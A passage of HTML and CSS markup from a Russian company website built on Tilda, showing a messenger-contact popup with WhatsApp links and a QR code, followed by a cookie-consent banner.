.tn-elem[data-elem-id="1667982128215"] {top: 223px;left: calc(50% - 480px + 388px);}}@media screen and (max-width: 959px) {#rec682895575 .tn-elem[data-elem-id="1667982128215"] {top: 349px;left: calc(50% - 320px + 225px);}}@media screen and (max-width: 639px) {#rec682895575 .tn-elem[data-elem-id="1667982128215"] {top: 378px;left: calc(50% - 240px + 143px);}}@media screen and (max-width: 479px) {#rec682895575 .tn-elem[data-elem-id="1667982128215"] {top: 342px;left: calc(50% - 160px + 62px);}}                                                          #rec682895575 .tn-elem[data-elem-id="1667983492809"] { z-index: 19; top: 60px;left: calc(50% - 600px + 813px);width: 20px;height: auto;-webkit-filter: invert(100%);filter: invert(100%);border-radius: 0px 0px 0px 0px;}#rec682895575 .tn-elem[data-elem-id="1667983492809"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec682895575 .tn-elem[data-elem-id="1667983492809"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec682895575 .tn-elem[data-elem-id="1667983492809"] {top: 60px;left: calc(50% - 480px + 670px);height: auto;}}@media screen and (max-width: 959px) {#rec682895575 .tn-elem[data-elem-id="1667983492809"] {top: 205px;left: calc(50% - 320px + 509px);height: auto;}}@media screen and (max-width: 639px) {#rec682895575 .tn-elem[data-elem-id="1667983492809"] {top: 175px;left: calc(50% - 240px + 430px);height: auto;}}@media screen and (max-width: 479px) {#rec682895575 .tn-elem[data-elem-id="1667983492809"] {top: 160px;left: calc(50% - 160px + 274px);width: 24px;height: auto;}}                                                  #rec682895575 .tn-elem[data-elem-id="1668077595299"] { color: #000000; text-align: center;  z-index: 20; top: 325px;left: calc(50% - 600px + 1267px);width: 327px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1668077595299"] .tn-atom {vertical-align: middle; color: #000000;  font-size: 22px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.55;  font-weight: 300;  opacity: 0;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895575 .tn-elem[data-elem-id="1668077595299"] {top: 315px;left: calc(50% - 480px + 1127px);width: 326px;height: auto;}}@media screen and (max-width: 959px) {#rec682895575 .tn-elem[data-elem-id="1668077595299"] {top: 460px;left: calc(50% - 320px + 876px);width: 327px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1668077595299"] .tn-atom { font-size: 22px; background-size: cover;}}@media screen and (max-width: 639px) {#rec682895575 .tn-elem[data-elem-id="1668077595299"] {top: 248px;left: calc(50% - 240px + 96px);width: 289px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1668077595299"] .tn-atom { font-size: 26px; background-size: cover; opacity: 1; }}@media screen and (max-width: 479px) {#rec682895575 .tn-elem[data-elem-id="1668077595299"] {top: 227px;left: calc(50% - 160px + 15px);width: 290px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1668077595299"] .tn-atom { font-size: 26px; background-size: cover; opacity: 1; }}                                                        #rec682895575 .tn-elem[data-elem-id="1668088165706"] { color: #102e4a; text-align: center;  z-index: 22; top: 106px;left: calc(50% - 600px + 415px);width: 370px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1668088165706"] .tn-atom {vertical-align: middle; color: #102e4a;  font-size: 30px;  font-family: 'TTCommons',Arial,sans-serif;  line-height: 1.2;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec682895575 .tn-elem[data-elem-id="1668088165706"] {top: 83px;left: calc(50% - 480px + 295px);height: auto;}}@media screen and (max-width: 959px) {#rec682895575 .tn-elem[data-elem-id="1668088165706"] {top: 240px;left: calc(50% - 320px + 135px);height: auto;}}@media screen and (max-width: 639px) {#rec682895575 .tn-elem[data-elem-id="1668088165706"] {top: 278pxpx;left: calc(50% - 240px + 127pxpx);height: auto;}#rec682895575 .tn-elem[data-elem-id="1668088165706"] .tn-atom {background-size: cover; opacity: 0; }}@media screen and (max-width: 479px) {#rec682895575 .tn-elem[data-elem-id="1668088165706"] {top: 243pxpx;left: calc(50% - 160px + 465pxpx);width: 212px;height: auto;}#rec682895575 .tn-elem[data-elem-id="1668088165706"] .tn-atom { font-size: 26px; background-size: cover; opacity: 0; }}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="682895575" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="750"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="660" 																																																
																																															
				 data-artboard-height-res-480="750" 																																																
																																															
				 data-artboard-height-res-640="1000" 																																																
																																															
				 data-artboard-height-res-960="750" 																																																
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="682895575"></div>
		
		
		<div class="t396__filter" data-artboard-recid="682895575"></div>

		
					
		
				
										
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955751643895417523' data-elem-id='1643895417523' data-elem-type='text'
				data-field-top-value="335"
		data-field-left-value="441"
		 data-field-height-value="68" 		 data-field-width-value="327" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="416" 				 data-field-left-res-320-value="375" 								 data-field-width-res-320-value="290" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="451" 				 data-field-left-res-480-value="578" 								 data-field-width-res-480-value="385" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="450" 				 data-field-left-res-640-value="161" 								 data-field-width-res-640-value="327" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="310" 				 data-field-left-res-960-value="322" 								 data-field-width-res-960-value="326" 																																																																																																																				
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1643895417523'>Или сканируйте QR-код и пишите с&nbsp;телефона<br></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
							
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955751668077374310' data-elem-id='1668077374310' data-elem-type='image'
				data-field-top-value="333"
		data-field-left-value="432"
		 data-field-height-value="36" 		 data-field-width-value="18" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="317" 		 data-field-fileheight-value="636" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
				 data-field-top-res-320-value="226" 				 data-field-left-res-320-value="40" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="248" 				 data-field-left-res-480-value="115" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="448" 				 data-field-left-res-640-value="152" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="307" 				 data-field-left-res-960-value="313" 																																																																																																																												
			
					
			
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3266-3263-4366-b539-386138343737/Group_2.png' alt='' imgfield='tn_img_1668077374310' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
						
					
		
				
										
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955751643893470614' data-elem-id='1643893470614' data-elem-type='text'
				data-field-top-value="178"
		data-field-left-value="450"
		 data-field-height-value="26" 		 data-field-width-value="319" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="233" 				 data-field-left-res-320-value="455" 								 data-field-width-res-320-value="212" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="268" 				 data-field-left-res-480-value="117" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="291" 				 data-field-left-res-640-value="183" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="160" 				 data-field-left-res-960-value="342" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1643893470614'>Пишите нам с&nbsp;компьютера</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
							
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955751668078257999' data-elem-id='1668078257999' data-elem-type='image'
				data-field-top-value="169"
		data-field-left-value="432"
		 data-field-height-value="38" 		 data-field-width-value="68" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="1680" 		 data-field-fileheight-value="945" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
				 data-field-top-res-320-value="160" 				 data-field-left-res-320-value="540" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="60" 				 data-field-left-res-480-value="540" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="283" 				 data-field-left-res-640-value="139" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="153" 				 data-field-left-res-960-value="299" 																																																																																																																												
			
					
			
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3062-6466-4939-b934-633862626265/Group-3-transformed.png' alt='' imgfield='tn_img_1668078257999' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
						
					
		
																																															
									
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955751643899019590' data-elem-id='1643899019590' data-elem-type='shape'
				data-field-top-value="48"
		data-field-left-value="354"
		 data-field-height-value="651" 		 data-field-width-value="493" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="146" 				 data-field-left-res-320-value="11" 				 data-field-height-res-320-value="353" 				 data-field-width-res-320-value="298" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="162" 				 data-field-left-res-480-value="22" 				 data-field-height-res-480-value="399" 				 data-field-width-res-480-value="436" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="194" 				 data-field-left-res-640-value="101" 				 data-field-height-res-640-value="651" 				 data-field-width-res-640-value="437" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="48" 				 data-field-left-res-960-value="259" 				 data-field-height-res-960-value="651" 				 data-field-width-res-960-value="442" 																																																																																																																				
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955751643893459326' data-elem-id='1643893459326' data-elem-type='image'
				data-field-top-value="399"
		data-field-left-value="464"
		 data-field-height-value="272" 		 data-field-width-value="272" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="210" 		 data-field-fileheight-value="210" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
				 data-field-top-res-320-value="160" 				 data-field-left-res-320-value="34" 								 data-field-width-res-320-value="252" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="172" 				 data-field-left-res-480-value="104" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="531" 				 data-field-left-res-640-value="183" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="385" 				 data-field-left-res-960-value="344" 																																																																																																																												
			
					
			
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3638-3537-4631-b138-386536393336/QRlink.png' alt='' imgfield='tn_img_1643893459326' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955751643907398529' data-elem-id='1643907398529' data-elem-type='shape'
				data-field-top-value="219"
		data-field-left-value="491"
		 data-field-height-value="70" 		 data-field-width-value="218" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="331" 				 data-field-left-res-320-value="47" 				 data-field-height-res-320-value="70" 				 data-field-width-res-320-value="226" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="364" 				 data-field-left-res-480-value="127" 				 data-field-height-res-480-value="70" 				 data-field-width-res-480-value="226" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="335" 				 data-field-left-res-640-value="217" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="210" 				 data-field-left-res-960-value="377" 				 data-field-height-res-960-value="70" 				 data-field-width-res-960-value="205" 																																																																																																																				
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<a class='tn-atom' href="https://wa.me/74993254085"				 target="_blank"																													>
			</a>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955751643908559316 ' data-elem-id='1643908559316' data-elem-type='shape'
				data-field-top-value="219"
		data-field-left-value="491"
		 data-field-height-value="70" 		 data-field-width-value="218" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																														 data-animate-sbs-event="hover" 						 data-animate-sbs-trgels="1643895285351,1643908559316,1643911717171,1643907628501,1643907398529" 				 data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':300,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0}]" 																												
							
			
																																																																																																																																				
				 data-field-top-res-320-value="331" 				 data-field-left-res-320-value="48" 				 data-field-height-res-320-value="70" 				 data-field-width-res-320-value="226" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="364" 				 data-field-left-res-480-value="127" 				 data-field-height-res-480-value="70" 				 data-field-width-res-480-value="226" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="335" 				 data-field-left-res-640-value="217" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="210" 				 data-field-left-res-960-value="379" 				 data-field-height-res-960-value="70" 				 data-field-width-res-960-value="205" 																																																																																																																				
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<a class='tn-atom' href="https://wa.me/74993254085"				 target="_blank"																																			style="background-image:url('https://static.tildacdn.com/tild6135-3136-4231-b830-333561396164/photo.png');"
																																								aria-label=''							role="img"
												>
			</a>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955751643907628501' data-elem-id='1643907628501' data-elem-type='text'
				data-field-top-value="242"
		data-field-left-value="556"
		 data-field-height-value="25" 		 data-field-width-value="147" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="353" 				 data-field-left-res-320-value="114" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="387" 				 data-field-left-res-480-value="198" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="358" 				 data-field-left-res-640-value="271" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="437" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="https://wa.me/74951182992"target="_blank"style="color: inherit">Написать в WhatsApp</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955751667982128215' data-elem-id='1667982128215' data-elem-type='shape'
				data-field-top-value="232"
		data-field-left-value="509"
		 data-field-height-value="41" 		 data-field-width-value="41" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="342" 				 data-field-left-res-320-value="62" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="378" 				 data-field-left-res-480-value="143" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="349" 				 data-field-left-res-640-value="225" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="223" 				 data-field-left-res-960-value="388" 																																																																																																																												
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<a class='tn-atom' href="https://wa.me/74993254085"				 																																			style="background-image:url('https://static.tildacdn.com/tild3066-6138-4132-b836-303137623961/0x0ss-85_.png');"
																																								aria-label=''							role="img"
												>
			</a>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem n-close tn-elem__6828955751667983492809' data-elem-id='1667983492809' data-elem-type='image'
				data-field-top-value="60"
		data-field-left-value="813"
		 data-field-height-value="19" 		 data-field-width-value="20" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="39" 		 data-field-fileheight-value="38" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
				 data-field-top-res-320-value="160" 				 data-field-left-res-320-value="274" 								 data-field-width-res-320-value="24" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="175" 				 data-field-left-res-480-value="430" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="205" 				 data-field-left-res-640-value="509" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="60" 				 data-field-left-res-960-value="670" 																																																																																																																												
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="#popup-close"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3533-3432-4735-b338-313733636162/arrow.svg' alt='' imgfield='tn_img_1667983492809' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955751668077595299' data-elem-id='1668077595299' data-elem-type='text'
				data-field-top-value="325"
		data-field-left-value="1267"
		 data-field-height-value="34" 		 data-field-width-value="327" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="227" 				 data-field-left-res-320-value="15" 								 data-field-width-res-320-value="290" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="248" 				 data-field-left-res-480-value="96" 								 data-field-width-res-480-value="289" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="460" 				 data-field-left-res-640-value="876" 								 data-field-width-res-640-value="327" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="315" 				 data-field-left-res-960-value="1127" 								 data-field-width-res-960-value="326" 																																																																																																																				
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1668077595299'>Пишите нам сразу в&nbsp;мессенджер<br></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955751668088165706' data-elem-id='1668088165706' data-elem-type='text'
				data-field-top-value="106"
		data-field-left-value="415"
		 data-field-height-value="36" 		 data-field-width-value="370" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="243px" 				 data-field-left-res-320-value="465px" 								 data-field-width-res-320-value="212" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="278px" 				 data-field-left-res-480-value="127px" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="240" 				 data-field-left-res-640-value="135" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="83" 				 data-field-left-res-960-value="295" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1668088165706'>Ответим там, где вам удобно</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('682895575');
			});
		});
	
</script>


<!-- /T396 -->

</div>


    <div id="rec1030534586" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="657"   >
<!-- T657 -->

	

<div class="t657 t657_rectangle t657_closed" data-storage-item="t657cookiename_1621433" style="left:20px;">
    <div class="t657__wrapper t-align_center" 
        role="alertdialog" 
        aria-modal="false" 
        style="background:#112c54;">

        <div class="t657__text t-name t-descr_xxs" field="text"><br /><p style="text-align: left;"><span style="font-size: 14px;">Мы&nbsp;используем обезличенные cookie и&nbsp;метрические системы для анализа посещаемости и&nbsp;улучшения работы сайта. Продолжая пользоваться сайтом, вы&nbsp;соглашаетесь с&nbsp;их&nbsp;применением в&nbsp;соответствии с&nbsp;законодательством&nbsp;РФ.</span></p><p style="text-align: left;"><em style="color: rgb(251, 138, 0);"><u><a href="https://invo.group/policy" target="_blank" rel="noreferrer noopener" style="color: rgb(251, 138, 0);">Подробнее</a></u></em></p></div>

                    <div class="t657__btn-wrapper">
                <button class="t657__btn t-btn t-btn_sm" 
                    role="button" 
                    style="color:#4a69ff;background-color:#ffffff;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;text-transform:uppercase;"
                    data-buttonfieldset="button"
                >
                    Принимаю
                </button>
            </div>
        
        <button type="button" class="t657__close-button t657__icon-close" aria-label="Close notification">
            <svg role="presentation" width="10px" height="10px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" >
                <desc>Close</desc>
                <g stroke="none" stroke-width="1" fill="#fb8a00" fill-rule="evenodd">
                <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
                <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
                </g>
            </svg>
        </button>
    </div>
</div>


<script>
        
        t_onReady(function () {
            t_onFuncLoad('t657_init', function () {
                t657_init('1030534586');
            });
        });
    
    </script>



							    			
	<style>@media (hover: hover), (min-width: 0\0) {#rec1030534586 .t-btn:not(.t-animate_no-hover):hover {color: #ffffff !important;background-color: #fb8a00 !important;}#rec1030534586 .t-btn:not(.t-animate_no-hover):focus-visible {color: #ffffff !important;background-color: #fb8a00 !important;}#rec1030534586 .t-btn:not(.t-animate_no-hover) {transition-property: background-color, color, border-color, box-shadow;transition-duration: 0.2s;transition-timing-function: ease-in-out;}#rec1030534586 .t-btntext:not(.t-animate_no-hover):hover {color: #ffffff !important;}#rec1030534586 .t-btntext:not(.t-animate_no-hover):focus-visible {color: #ffffff !important;}}</style>    
                
                
            
        
                            
        
                                
                                                                        
                                                                                                                                                                
                                                                                
                                                                                                                    
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                                                    
                                                                                
                                                                                
                                                                                
                                                                                
                                                                                
                                     
        
                
        
                                                                    
                                                        
         

         
     
            <style> #rec1030534586 .t657__text {  line-height: 1.1;  color: #ffffff; font-weight: 600; }</style>
                                                                                                                                                            		                                                                                                        <style> #rec1030534586 .t657__wrapper { border-radius:20px; }</style>
    
</div>


    <div id="rec917576371" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"   >
<!-- T396 -->
<style>#rec917576371 .t396__artboard {height: 600px; background-color: #0c121e; }#rec917576371 .t396__filter {height: 600px;        background-image: -webkit-gradient( linear, left top, left bottom, from(rgba(12,18,30,0.65)), to(rgba(12,18,30,0.95)) );background-image: -webkit-linear-gradient(top, rgba(12,18,30,0.65), rgba(12,18,30,0.95));background-image: linear-gradient(to bottom, rgba(12,18,30,0.65), rgba(12,18,30,0.95));will-change: transform;}#rec917576371 .t396__carrier{height: 600px;background-position: center center;background-attachment: scroll;background-image: url('https://static.tildacdn.com/tild3830-3033-4261-b430-376330346331/photo.png');background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec917576371 .t396__artboard,#rec917576371 .t396__filter,#rec917576371 .t396__carrier {height: 650px;}#rec917576371 .t396__filter {}#rec917576371 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec917576371 .t396__artboard,#rec917576371 .t396__filter,#rec917576371 .t396__carrier {height: 880px;}#rec917576371 .t396__filter {    background-image: -webkit-gradient( linear, left top, left bottom, from(rgba(12,18,30,0.75)), to(rgba(12,18,30,1)) );background-image: -webkit-linear-gradient(top, rgba(12,18,30,0.75), rgba(12,18,30,1));background-image: linear-gradient(to bottom, rgba(12,18,30,0.75), rgba(12,18,30,1));background-color: unset;will-change: transform;}#rec917576371 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec917576371 .t396__artboard,#rec917576371 .t396__filter,#rec917576371 .t396__carrier {height: 810px;}#rec917576371 .t396__filter {}#rec917576371 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec917576371 .t396__artboard,#rec917576371 .t396__filter,#rec917576371 .t396__carrier {height: 800px;}#rec917576371 .t396__filter {}#rec917576371 .t396__carrier {background-attachment: scroll;}}                                                        #rec917576371 .tn-elem[data-elem-id="1743158703471"] { z-index: 4; top: 144px;left: calc(50% - 600px + 572px);width: 673px;height: auto;}#rec917576371 .tn-elem[data-elem-id="1743158703471"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec917576371 .tn-elem[data-elem-id="1743158703471"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec917576371 .tn-elem[data-elem-id="1743158703471"] {height: auto;}}@media screen and (max-width: 959px) {#rec917576371 .tn-elem[data-elem-id="1743158703471"] {height: auto;}}@media screen and (max-width: 639px) {#rec917576371 .tn-elem[data-elem-id="1743158703471"] {height: auto;}}@media screen and (max-width: 479px) {#rec917576371 .tn-elem[data-elem-id="1743158703471"] {top: 472px;left: calc(50% - 160px + -12px);width: 347px;height: auto;}}                                            #rec917576371 .tn-elem[data-elem-id="1743158703483"] { z-index: 6; top: 358px;left: calc(50% - 600px + 930px);width: 273px;height:231px;}#rec917576371 .tn-elem[data-elem-id="1743158703483"] .tn-atom {border-radius: 0px 0px 0px 0px;background-position: center center;background-size: cover;background-repeat: no-repeat;border-color:  transparent ;border-style:  solid ;  }@media screen and (max-width: 1199px) {#rec917576371 .tn-elem[data-elem-id="1743158703483"] {top: 528px;left: calc(50% - 480px + 247px);width: 467px;height: 382px;}}@media screen and (max-width: 959px) {#rec917576371 .tn-elem[data-elem-id="1743158703483"] {top: 438px;left: calc(50% - 320px + 101px);width: 439px;height: 362px;}}@media screen and (max-width: 639px) {#rec917576371 